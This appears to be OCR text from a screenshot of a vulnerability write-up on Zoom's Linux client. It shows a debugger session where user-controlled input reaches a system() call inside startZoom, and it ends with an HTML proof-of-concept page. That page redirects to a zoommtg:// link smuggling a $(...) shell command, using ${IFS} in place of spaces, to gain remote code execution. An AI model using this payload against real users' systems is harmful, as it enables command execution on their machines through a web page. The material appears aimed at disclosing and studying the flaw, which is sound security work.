
    export SSB_HOME=/home/user/.zoom; export QSG_INFO=1; export

    LD_LIBRARY_PATH=/opt/zoom;/opt/zoom/zoom "$(uname) "

    Breakpoint 6, 0x0000000000401e82 in startZoom(char*, char*) ()

    gef>  x/3i $pc

    => 0x401e82 <_Z9startZoomPcS_+843>:     call   0x401040 <system@plt>

       0x401e87 <_Z9startZoomPcS_+848>:     mov    DWORD PTR [rbp-0x18],eax

       0x401e8a <_Z9startZoomPcS_+851>:     mov    eax,DWORD PTR [rbp-0x18]

    gef>  x/s $rdi

    0x7fffffffbf10: "export SSB_HOME=/home/user/.zoom; export QSG_INFO=1; export

    LD_LIBRARY_PATH=/opt/zoom;/opt/zoom/zoom \"$(uname) \""

    --- RCE POC ---

    <html>

        <head>

        </head>

        <body>

            <h1>Zoom POC RCE</h1>

            <script>

                window.location = 'zoommtg://$(gnome-calculator${IFS}-e${IFS}1337)'

            </script>
